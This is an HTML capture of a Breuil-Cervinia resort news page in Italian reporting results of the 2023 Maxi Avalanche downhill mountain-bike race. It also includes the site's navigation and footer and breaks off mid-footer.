

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cervinia.it/news/maxiavalanche2023
body_size: 119933
content:
<!doctype html>
<html data-n-head-ssr lang="it-IT" dir="ltr" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22it-IT%22%7D,%22dir%22:%7B%22ssr%22:%22ltr%22%7D%7D">
  <head >
    <meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1"><meta data-n-head="ssr" name="format-detection" content="telephone=no"><meta data-n-head="ssr" name="apple-itunes-app" content="app-id=1537364601"><meta data-n-head="ssr" data-hid="i18n-og" property="og:locale" content="it_IT"><meta data-n-head="ssr" data-hid="i18n-og-alt-en-US" property="og:locale:alternate" content="en_US"><meta data-n-head="ssr" data-hid="i18n-og-alt-fr-FR" property="og:locale:alternate" content="fr_FR"><meta data-n-head="ssr" data-hid="description" name="description" content=""><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://cervinia-api.devtherocks.it/wp-content/uploads/2023/07/NUM_8529-682x1024.jpg"><title>I funamboli della downhill regalano spettacolo nella  tappa della Maxi Avalanche di Breuil-Cervinia</title><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" data-hid="i18n-alt-it" rel="alternate" href="/news/maxiavalanche2023" hreflang="it"><link data-n-head="ssr" data-hid="i18n-alt-it-IT" rel="alternate" href="/news/maxiavalanche2023" hreflang="it-IT"><link data-n-head="ssr" data-hid="i18n-alt-en" rel="alternate" href="/en/news/maxiavalanche2023" hreflang="en"><link data-n-head="ssr" data-hid="i18n-alt-en-US" rel="alternate" href="/en/news/maxiavalanche2023" hreflang="en-US"><link data-n-head="ssr" data-hid="i18n-alt-fr" rel="alternate" href="/fr/news/maxiavalanche2023" hreflang="fr"><link data-n-head="ssr" data-hid="i18n-alt-fr-FR" rel="alternate" href="/fr/news/maxiavalanche2023" hreflang="fr-FR"><link data-n-head="ssr" data-hid="i18n-xd" rel="alternate" href="/news/maxiavalanche2023" hreflang="x-default"><link data-n-head="ssr" data-hid="i18n-can" rel="canonical" href="/news/maxiavalanche2023"><link rel="preload" href="/_nuxt/acca889.js" as="script"><link rel="preload" href="/_nuxt/590ea4d.js" as="script"><link rel="preload" href="/_nuxt/css/bb6acab.css" as="style"><link rel="preload" href="/_nuxt/f352285.js" as="script"><link rel="stylesheet" href="/_nuxt/css/bb6acab.css">
		<!-- <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f059a05f-d650-4a4f-b01d-3499450ca017" data-blockingmode="auto" type="text/javascript"></script> -->
  </head>
  <body >
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="Ag1hG u-flex u-flex-center"><img src="/assets/img/logo-vert.svg" alt class="+ooDS u-relative"></div> <div class="vUIbh"><div class="NWYNA"></div> <div class="TMkXE u-fixed"><span class="-Wk9U r-zu6 u-block"></span> <span class="-Wk9U _7TBhx r-zu6 u-block u-nowrap u-hide-tablet"></span> <div class="CRuHU u-absolute u-flex u-items-center"><div class="u-flex-shrink-0"><span class="size-14 u-block u-hide-tablet">Live now: </span> <span class="YZBAJ size-14 demi u-block">
            Link con Zermatt
          </span> <div class="FkAOa"><span class="U4QfZ l9eIU demi size-14 u-inline-block">Aperto</span> <!----></div></div> <div class="_6ZyEZ u-relative"><img src="/assets/img/matterhorn-alpine-crossing-logo.svg" alt="Alpine Crossing"> <div class="u-flex u-items-center u-mt-10"><span class="+0FkY ad8-p u-block u-mr-10"></span> <span class="size-14 u-nowrap">
							Chiuso
							<!----></span></div></div></div> <div class="_3528M u-fixed u-block"><a href="/" class="nuxt-link-active IIHdP u-relative u-block"><img src="/assets/img/logo-vert.svg" alt="" class="u-full-width-perc"></a> <a href="/" class="nuxt-link-active AYqi5 u-absolute u-block"><img src="/assets/img/logo-horiz.svg" alt="" class="u-full-width-perc"></a></div></div> <div class="c6j08 u-flex u-items-center"><button class="cZR98 u-flex u-items-center"><div class="u-sm-ml-10 vPGdd"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-menu"></use></svg> <!----> <!----></div> <span class="medium size-14 darkGrey">menu</span></button></div> <div data-fetch-key="0" class="_4ruBB u-flex u-fixed u-items-center size-18 darkGrey medium"><a href="/meteo" data-url="/meteo" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-sun"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">-3.3°</span> <span class="Ognil">meteo</span></div></a> <a href="/impianti" data-url="/impianti" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-lift"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">0</span> <span class="Ognil">impianti</span></div></a> <a href="/impianti" data-url="/impianti" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG u-sm-mr-5 u-mr-10"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-slopes"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="edagF">0</span> <span class="Ognil">piste</span></div></a> <a href="/skirama" data-url="/skirama" class="u-flex u-items-center u-relative u-flex u-items-center"><div class="vPGdd _0eJkG"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-map"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="Ognil">mappe</span></div></a> <a href="/webcam" data-url="/webcam" class="u-flex u-items-center RtR2P u-flex u-items-center u-relative"><div class="vPGdd _0eJkG"><svg class="_4FODG" style="stroke:#000;"><use xlink:href="#icon-webcam"></use></svg> <!----> <!----></div> <div class="W6p0w u-flex u-items-center"><span class="Ognil">cams</span></div></a></div> <div class="_1L+eI"><button class="I1t6n RIkFr"><span class="C2fbM"></span> <svg class="yga-8 u-absolute"><use xlink:href="#icon-summer"></use></svg> <svg class="yga-8 u-absolute"><use xlink:href="#icon-winter"></use></svg></button></div> <a href="https://cervino.skiperformance.com/it/" target="_blank" class="xOA5E medium u-fixed u-pv-25 u-sm-ph-15 u-ph-30"><svg class="u-block u-mh-auto u-sm-ml-10"><use xlink:href="#icon-shop"></use></svg> <span class="u-block medium u-text-center size-18">shop</span></a></div> <nav class="r2tRj u-fixed u-full-width-perc u-full-height-perc bg-white"><div class="tOXqD u-fixed bg-white u-full-width-perc u-full-height-perc"></div> <div class="Zid0q grid grid--flush u-full-width-perc u-full-height-perc u-relative"><button class="ANmr0 u-absolute u-flex u-flex-center"><svg class="u-absolute"><use xlink:href="#icon-close"></use></svg></button> <div class="_7QDcb grid__col col-6_12--desk u-flex u-flex-column u-justify-center u-sm-pt-125 u-pt-100"><div class="cF5wh"><div class="ASqx5 demi size-18"><button class="vD8R2 u-flex u-items-center u-relative"><span>ita</span> <svg class="u-sm-ml-5 u-ml-10"><use xlink:href="#icon-arrow-small"></use></svg></button> <div class="owMB5 u-absolute"><a href="/en/news/maxiavalanche2023" class="u-block">eng</a><a href="/fr/news/maxiavalanche2023" class="u-block">fr</a></div></div> <div class="u-sm-mt-none u-sm-mb-10 u-mt-40 u-mb-40 u-sm-pl-60"><a href="/inverno/cosa-fare" data-url="/inverno/cosa-fare" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Cosa fare
              </a><a href="/eventi" data-url="/eventi" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Eventi
              </a><a href="/ospitalita-servizi" data-url="/ospitalita-servizi" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Ospitalità
              </a><a href="/shop-e-promo" data-url="/shop-e-promo" class="NyzBo demi size-30 u-block u-sm-mb-15 u-mb-15">
                Promo e offerte
              </a></div> <a href="https://drive.google.com/file/d/1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO/view?usp=share_link" target="_blank" class="KLdI7 size-20 dark-grey demi u-mb-5 u-block u-sm-pl-60 ">
            Orari impianti
          </a> <a href="https://drive.google.com/file/d/1mXQHehvBzR39FtN9t_5SFMKihn1bmam4/view?usp=sharing" target="_blank" class="KLdI7 size-20 demi u-block u-mb-5 dark-grey u-sm-pl-60">
            Tariffe impianti
          </a> <a href="/parcheggio-cervino-ski-paradise" data-url="/parcheggio-cervino-ski-paradise" class="KLdI7 size-20 dark-grey demi u-mb-10 u-block u-sm-pl-60">Info parcheggio</a> <a href="/matterhorn-alpine-crossing" data-url="/matterhorn-alpine-crossing" class="KLdI7 size-20 u-flex demi u-sm-mt-20 u-mt-40 u-mb-10 u-items-center u-sm-pl-60"><span>Matterhorn Alpine<br>
                Crossing</span> <div class="eZkHA u-relative"><img src="/assets/img/matterhorn-alpine-crossing-logo.svg" alt="Alpine Crossing"> <div class="u-flex u-items-center u-mt-10"><span class="sKA0- AmrFj u-block u-mr-10"></span> <span class="size-14 u-nowrap regular">
                    chiuso
                    <!----></span></div></div></a> <a href="tel:+39 0166944311" class="A8tHz"><svg><use xlink:href="#icon-phone"></use></svg></a> <a href="mail:info@cervinospa.com" class="A8tHz"><svg><use xlink:href="#icon-email"></use></svg></a> <div class="IuNsT u-mt-50 size-14"><a href="/note-e-regolamento-di-biglietteria" data-url="/note-e-regolamento-di-biglietteria" class="u-block u-mb-10">
                Regolamento di biglietteria
              </a><a href="/sicurezza" data-url="/sicurezza" class="u-block u-mb-10">
                Sicurezza
              </a><a href="/assicurazione" data-url="/assicurazione" class="u-block u-mb-10">
                Assicurazione
              </a></div></div></div> <figure class="LTO6K grid__col col-6_12--desk"><img src="https://cervinia-api.devtherocks.it/wp-content/uploads/2021/09/home-hero-winter-21-1920x1080.jpg" class="u-full-width-perc u-full-height-perc u-cover"></figure></div></nav> <div data-scroll-container="" class="main"><div class="padded-top"><div data-scroll-section="" class="grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-2"><div class="grid__col col-1_12--desk col-2_12--wide"><a href="/news" class="nuxt-link-active YS6Pe u-flex u-sm-pv-20"><div class="vPGdd"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow"></use></svg> <!----> <!----></div> <span class="size-18 demi u-ml-20">News</span></a></div> <div class="grid__col col-11_12--desk col-10_12--wide u-sm-mt-60"><div><div class="u-block-mobile u-flex u-justify-between u-items-end u-sm-ph-25 col-10_12--desk"><div class="u-relative col-10_12--desk"><!----> <div class="u-flex u-sm-pr-none col-10_12--desk"><h1 class="size-50 demi">I funamboli della downhill regalano spettacolo nella  tappa della Maxi Avalanche di Breuil-Cervinia</h1> <!----></div> <!----></div> <!----></div> <div class="u-sm-mt-40 u-relative u-mt-60"><div class="+BYem swiper-container u-relative u-sm-mb-40 u-mb-90"><div class="swiper-wrapper"><figure class="block-image swiper-slide"><img alt="" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 682 1024'%3E%3C/svg%3E" data-src="https://cervinia-api.devtherocks.it/wp-content/uploads/2023/07/NUM_8529-682x1024.jpg" data-srcset="" width="682" height="1024" data-sizes="100w" class="lazy u-full-width-perc u-full-height-perc u-cover"> </figure><figure class="block-image swiper-slide"><img alt="" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1024 682'%3E%3C/svg%3E" data-src="https://cervinia-api.devtherocks.it/wp-content/uploads/2023/07/NUM_8895-1024x682.jpg" data-srcset="" width="1024" height="682" data-sizes="100w" class="lazy u-full-width-perc u-full-height-perc u-cover"> </figure><figure class="block-image swiper-slide"><img alt="" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1024 683'%3E%3C/svg%3E" data-src="https://cervinia-api.devtherocks.it/wp-content/uploads/2023/07/NUM_7524-1024x683.jpg" data-srcset="" width="1024" height="683" data-sizes="100w" class="lazy u-full-width-perc u-full-height-perc u-cover"> </figure></div></div> <div class="AM4hQ u-hide-tablet"><button slot="button-next" class="fA9Uz u-mb-20 swiper-button-next-hero"><div class="vPGdd MDL-S"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button> <button class="gNjCB swiper-button-prev-hero"><div class="vPGdd MDL-S"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL YlDeD"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button></div></div></div></div> <!----><!----><!----></div> <div data-scroll-section="" class="grid grid--flush u-sm-pl-none u-pl-90"><div class="grid__col col-1_12--desk col-2_12--wide"></div> <div class="grid__col col-11_12--desk col-10_12--wide"><div class="grid grid--flush u-max-width"><div class="grid__col col-6_11--desk col-6_10--wide"><div><div class="u-sm-mb-none u-mb-50 jaV46"><div class="text-block"><div class="size-18 u-sm-ph-25"><p>Successi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche.</p>
<p>E ora si sogna la Mega Avalanche con arrivo a Valtournenche</p>
<p>Il Cervino in bella mostra e uno spettacolo affascinante tra salti, paraboliche e passaggi da brividi.<br />
Una piacevole giornata d’estate - dopo tante edizioni di meteo poco clemente - ha accolto gli oltre 300 riders provenienti da tutta Europa che ancora una volta non hanno voluto rinunciare alla tappa italiana del circuito della Maxi Avalanche, sempre apprezzata per la tecnicità dei percorsi e l’unicità del paesaggio.</p>
<p>Lungo i tracciati del Bike Park, servito da tre moderni impianti di risalita, sono state tre giornate di battaglia tra i migliori interpreti della downhill in mountain bike. Mai come quest’anno i percorsi di Breuil-Cervinia hanno catturato l’interesse dei big, capaci di regalare uno spettacolo di altissimo livello agli appassionati.</p>
<p>Nella mass start di Coppa Europa il francese di origini inglesi Glenn Macarthur (Santa Cruz), uno dei grandi favoriti e già secondo a Vallnord, ha pennellato ogni tratto del pendio che da Cime Bianche portava in paese e fatto registrare il miglior tempo in entrambe le manche. È lui il vincitore della tappa di Breu<br />
il-Cervinia, davanti ai connazionali Arnaud Garanger (Le Hangar du Velo) - autore di un bel recupero nella seconda dopo il quinto tempo parziale di metà gara - e a Theo Galy (Sunn French) che è riuscito a restare sul podio nonostante il quarto crono della run finale. Quinto posto per il miglior atleta italiano, Tommaso Acerbi (Bad School), undicesimo al termine della discesa del mattino.</p>
<p>Nella Maxi Avalanche Challengers, aperta agli amatori, bella prova per l’italiano Mirco Montagni (Bike Evo), primo davanti al francese Matteo Wijckmans (Amsl Frejus) e al connazionale Maurizio Bisterzo (Scott Sumin). Nella stessa run anche il settore femminile, con la potente azione della tedesca Tanja Naber (Santa Cruz), vincitrice con la quinta prestazione assoluta. Ha preceduto la francese Maelle Escudero (Lachtouteam) e l’italiana Vera Ramon (Racing Team Riverosse).</p>
<p>A tutta velocità con le mountain bike tradizionali oppure a pedalata assistita.Discese cariche di adrenalina per tutti alla Maxi Avalanche, che apre i propri orizzonti e dà spazio anche ai nuovi mezzi a due ruote. Podio tutto straniero in questa gara: il francese Lucas Frigout (Specialized) è stato il migliore in entrambe le manche, ha vinto sullo svizzero Maxime Danda (Fulgur Racing) e sullo spagnolo Ben Moore (Orbea Factory).</p>
<p>Sui tracciati del comprensorio Cervino Ski Paradise anche moltissimi giovani, che si sono divertiti e tuffati senza paura. Hanno vinto l’americana Mia Umpeleva e l’italiano Noah Hrustanovic (under 9), la portoghese Arina Tsyshkova e l’italiano Martino Formichi (under 11), i francesi Alicia Picard e Lisandro Ahuir (under 13) e l’altro transalpino Milo Pribise (under 15).<br />
<strong>Daniele Hérin</strong>: «Un’edizione spettacolare, impreziosita dalla presenza di atleti di altissimo livello che si sono complimentati ancora una volta per i nostri percorsi. Il mondo delle ebike si sta espandendo in modo considerevole, così come le gare delle categorie kids che garantiscono un futuro a questa disciplina. Ora abbiamo un bel progetto in cantiere e sogniamo in grande perché puntiamo a far diventare la Maxi Avalanche gara Mega Avalanche (ancora più lunga, ndr), spostando il traguardo a Valtournenche. Chissà, magari riportando la partenza a Plateau Rosa. Per l’intera vallata questo è un evento importante, che ha una notevole ricaduta sul territorio, visto che moltissimi concorrenti e accompagnatori sono rimasti per una settimana in Valle d’Aosta».</p>
<p><em><a href="https://timingzone.com/maxi-avalanche-cervinia-2023/">Classifiche Maxiavalanche Breuil-Cervinia 2023 </a></em></p>
<p>&nbsp;</p>
</div></div> <!----></div> </div></div> <div class="grid__col col-1_11--desk col-1_10--wide"></div> <div class="grid__col col-4_11--desk col-3_10--wide"><div class="u-sm-ph-25 u-sm-mt-90 u-pr-90"><!----> <!----> <!----> <!----> <!----> <!----> <!----> <!----> <!----></div></div></div></div></div> <div data-scroll-section="" class="u-sm-pt-100 u-pt-240 _6jRIq grid grid--flush grid--right u-sm-ph-none u-pl-90"><div class="grid__col col-11_12--desk col-10_12--wide u-relative"><div class="u-sm-ph-20 u-sm-mb-30 col-9_10--desk u-flex u-block-mobile u-justify-between u-items-center u-pr-70 u-mb-90"><h4 class="demi size-50 u-no-br-mobile">Alcune attività<br />
selezionate per te</h4> <a href="/inverno/cosa-fare" class="-dVpX u-inline-block bg-black size-20 demi white u-upp u-sm-pv-10 u-sm-ph-20 u-pv-20 u-ph-40">
        scopri tutte
      </a></div> <div class="swiper-container u-relative u-sm-pr-none u-sm-pb-80 u-pr-90 u-pb-100"><div class="swiper-wrapper"></div></div> <div class="Ki1hb"><button slot="button-next" class="oyNUE swiper-button-next-activity u-mb-20"><div class="vPGdd MDL-S"><svg class="_4FODG" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button> <button class="_4v-tq swiper-button-prev-activity"><div class="vPGdd MDL-S"><svg class="_4FODG btmKF" style="stroke:;"><use xlink:href="#icon-arrow-small"></use></svg> <!----> <svg width="96" height="96" viewBox="0 0 96 96" class="pT0bL YlDeD"><path d="M15.887,0,96,9.8V96H0L5.913,40.139Z" fill="var(--primary)"></path></svg></div></button></div></div> <!----></div> <div data-scroll-section="" class="_4-wyF u-sm-pt-100 u-pt-200"><div class="u-text-center u-full-width-perc u-sm-ph-25 u-ph-90 u-sm-pb-60 u-pb-100"><p class="size-25 medium u-mb-60">
      segui le avventure del Cervino sui nostri canali social
    </p> <div class="sMhKA u-flex u-flex-wrap u-justify-center"><a href="https://www.facebook.com/CervinoSkiParadise/" target="_blank" class="Hfxwo wtw1x u-mr-40">Facebook</a> <a href="https://twitter.com/cerviniavalt" target="_blank" class="Hfxwo _6-VXQ u-mr-40">Twitter</a> <a href="https://www.instagram.com/cervinoskiparadise/" target="_blank" class="Hfxwo Bx-Y8 u-mr-40 u-sm-mr-none">Instagram</a> <a href="https://www.youtube.com/channel/UCGPU_MaJdn4wBeZHkLNg6Yw" target="_blank" class="Hfxwo jDkKE u-mr-40">Youtube</a> <a href="https://t.me/cervinoskiparadise" target="_blank" class="Hfxwo umS04 u-mr-40">Telegram</a> <a href="https://www.tiktok.com/@cervinoskiparadise?_t=8ZePfR36Sc1&_r=1" target="_blank" class="Hfxwo KFrHq">TikTok</a></div></div> <div class="u-sm-pb-60 u-pb-130"><svg width="1920.591" height="166.805" viewBox="0 0 1920.591 166.805" class="u-full-width-perc"><g id="ntdhch" transform="translate(-0.091 -1335.042)"><g id="Raggruppa_99" data-name="Raggruppa 99"><path id="Tracciato_65" data-name="Tracciato 65" d="M.5,1409.5c6.364,2.852,12.831,5.5,19.051,8.638a10,10,0,0,0,9.4.313c10.5-4.613,21.172-8.841,31.685-13.429a8.092,8.092,0,0,1,7.9.411c15.806,8.557,31.638,17.075,47.668,25.2,2.811,1.424,7.007,2.06,9.868,1.064,7.492-2.611,14.662-6.194,21.833-9.653,3.7-1.785,6.937-2.133,10.02.962,4.483,4.5,9.957,5.5,16.029,4.668,9.876-1.352,19.366,0,29.019,2.719,13.738,3.87,26.226,9.141,35.231,20.829a6.952,6.952,0,0,0,5.121,2.188c10.142-.495,20.332-.855,30.38-2.2,12.171-1.632,23.755-1.607,34.2,5.993a8.808,8.808,0,0,0,9.779.751c6.676-3.317,13.069-3.03,19.716.82,2.5,1.446,6.364,1.442,9.381.883,7.177-1.33,14.146-3.822,21.336-5.032,8.01-1.348,13.641-4.973,16.876-12.622,1.6-3.791,4.2-7.17,6.428-10.685a5.849,5.849,0,0,1,2.243-2.43c6.075-2.36,13.971.576,17.692,5.962,1.149,1.663,3.3,3.588,5.093,3.692a36.17,36.17,0,0,1,24.467,10.924,78.116,78.116,0,0,0,7.774,7.034,8.237,8.237,0,0,0,4.893,1.676c4.312-.159,8.6-.925,12.911-1.225,1.74-.121,3.979-.267,5.2.649,5.006,3.746,10.557,7.113,12.422,13.783a27.021,27.021,0,0,0,2.136,4.389l14.916-8.752c3.184,2.133,5.264,4.674,7.293,4.634,3.592-.071,5.347,1.012,6.834,4.131,2.826,5.93,6.062,11.665,8.881,17.011,6.062-2.277,11.368-4.183,16.608-6.256,12.4-4.908,24.73-6.148,37.226-.128a9.655,9.655,0,0,0,6.658.347c9.31-3.192,17.558-1.862,24.756,4.918,6.957,6.553,14.673,7.447,23.18,3.468,4.659-2.179,8.969-1.609,12.978,1.673,5.827,4.772,12.324,4.774,19.336,3.09,19.1-4.587,36.739-12.708,53.955-21.839,12.2-6.47,23.919-13.88,36.321-19.907,11.736-5.7,19.135-3,26.478,7.74,2.405,3.516,4.983,6.913,7.9,10.944,5.535-6.03,10.3-11.542,15.414-16.712,6.41-6.483,12.668-13.243,19.822-18.818,4.991-3.889,9.23-7.719,11.8-13.621a10.622,10.622,0,0,1,5.847-5.125,17.865,17.865,0,0,0,9.389-6.807,34.983,34.983,0,0,1,6.948-6.837c3.61-2.806,7.871-4.839,11.228-7.891,6.034-5.486,11.468-11.628,17.413-17.221a113.384,113.384,0,0,1,14.117-11.853c8.858-5.946,13.555-5.376,21.359,1.258,3.928-3.069,7.622-6.443,11.777-9.095,7.839-5,14.481-10.5,15.254-20.786.312-4.141,3.051-6.144,7.723-5.769a46.239,46.239,0,0,0,11.346-1.007c9.858-1.7,12.434-.049,14.306,9.777.964,5.06,1.785,10.146,2.7,15.216.787,4.376,2.655,7.581,7.506,8.778,5.562,1.371,8.115,5.19,9.115,11.081.735,4.328,2.8,9.253,5.9,12.232q48.064,46.3,96.787,91.906a8.03,8.03,0,0,0,6.151,1.562c8.972-1.714,18.083-3.2,26.719-6.054,14.024-4.632,27.147-4.8,39.538,4.193,2.7,1.962,5.335,1.617,8.36.176,35.691-17.007,70.212-35.937,101.9-59.8,5.3-3.992,11.835-6.582,18.124-8.96,7.12-2.692,14.87-3.861,19.9-10.5.642-.845,1.995-1.129,2.974-1.744,12.689-7.975,27.162-10.578,41.468-13.516,4.781-.981,7.936-3.561,11.144-6.9a20.821,20.821,0,0,1,8.419-5.5c19.36-5.9,38.248-13.211,54.82-24.71,7.692-5.338,14.662-5.62,22.757-4.481.165.023.329.057.495.066,9.1.529,18.092,1.72,27.269-.506,10.506-2.549,21.342-4.54,32.126-1.977,6.045,1.438,11.652,5.556,17.663,6.073,6.052.519,12.338-2.678,18.562-2.862,6.242-.184,13.1.422,14.266,9.136.079.589,1.782,1.388,2.717,1.371,20.385-.368,40.968,1.54,60.44-7.326a63.375,63.375,0,0,1,31.648-5.577c3.8.308,7.666,1.154,11.4.78q19.116-1.915,38.153-4.581c11.773-1.636,23.263-2.324,34.6,2.72,6.495,2.888,13.473,4.781,20.365,6.632a11.883,11.883,0,0,0,7.4-.65c8.486-3.834,16.969-7.759,25.083-12.31,7.933-4.45,14.592-4.756,22.014,1.565,6.706,5.711,5.08,5.449,11.966-.922,5.469-5.06,6.544-5.568,12.9-1.574a52.935,52.935,0,0,1,10.708,9.544c3.332,3.69,6.044,7.946,8.983,11.986,1.741,2.392,3.4,4.845,5.4,7.711,4.036-4.871,6.725-7.829,9.07-11.038,1.83-2.5,3.758-3.07,6.815-2.391,7.562,1.678,15.224,2.907,22.845,4.317" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="2"></path></g></g></svg> <div class="grid grid--auto grid--center grid--bottom grid--flush u-sm-pt-60 u-pt-130 u-sm-ph-25"><div class="grid__col u-sm-mr-none u-mr-100"><p class="size-25 medium u-sm-mb-10 u-mb-20">
        non perderti news e aggiornamenti
      </p> <h3 class="size-70 bold">iscriviti alla newsletter</h3></div> <div class="grid__col u-sm-mt-30"><a href="https://767a1eb5.sibforms.com/serve/[base64]" target="_blank"><div class="u-relative duUIM demi size-20 u-upp"><span class="wyUPY"></span> <span class="u-relative u-nowrap">Iscriviti</span></div></a></div></div></div> <div class="col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-20"><div class="gdnpi grid grid--center grid--space grid--middle u-sm-pt-40 u-sm-mb-40 u-pt-90 u-mb-90"><div class="grid__col col-2_12--desk"><figure><img src="/assets/img/logo-horiz.svg" alt></figure></div> <div class="grid__col col-3_12--desk u-sm-mt-30"><p class="size-18 medium black">Località Bardoney 11021<br />
Breuil Cervinia Valtournenche (AO)</p> <a href="tel:+39 0166 94 43 11" class="u-block size-18 medium black u-sm-mt-none u-mt-20">+39 0166 94 43 11</a> <a href="mailto:info@cervinospa.com" class="u-block size-18 medium black">info@cervinospa.com</a></div> <div class="grid__col col-6_12--desk col-5_12--wide u-sm-mt-20"><div class="u-flex u-justify-between u-items-center"><div><p class="size-16 medium dark-grey">P.IVA 00041720079 - REA Aosta:23540<br />
Capitale Sociale: Deliberato € 54.600.546.00<br />
Sottoscritto e versato € 54.600.546,00</p> <span class="u-flex u-flex-wrap u-mt-30"><span class="size-16 medium black">PEC: </span> <a href="mailto:amministrazione.cervinospa@legalmail.it" class="size-16 medium black">amministrazione.cervinospa@legalmail.it</a></span></div> <div class="ASqx5 demi size-18 TWNYZ flex-shrink-0 u-ml-60"><button class="vD8R2 u-flex u-items-center u-relative"><span>ita</span> <svg class="u-sm-ml-5 u-ml-10"><use xlink:href="#icon-arrow-small"></use></svg></button> <div class="owMB5 u-absolute"><a href="/en/news/maxiavalanche2023" class="u-block">eng</a><a href="/fr/news/maxiavalanche2023" class="u-block">fr</a></div></div></div></div></div></div> <div class="grid grid--space grid--flush bg-black u-sm-ph-20 u-ph-90 u-pv-40"><div class="grid__col col-5_12--desk"><div class="u-flex u-items-center"><div class="u-flex u-flex-column-mobile u-sm-mt-10 u-flex-wrap"><a href="/sicurezza" class="size-16 medium white u-block u-mr-30 u-mb-10">Sicurezza
            </a><a href="/societa-trasparente" class="size-16 medium white u-block u-mr-30 u-mb-10">Trasparenza
            </a><a href="/societa-trasparente-disposizioni-generali" class="size-16 medium white u-block u-mr-30 u-mb-10">Codice etico
            </a><a href="/questionario-qualita" class="size-16 medium white u-block u-mr-30 u-mb-10">Questionario
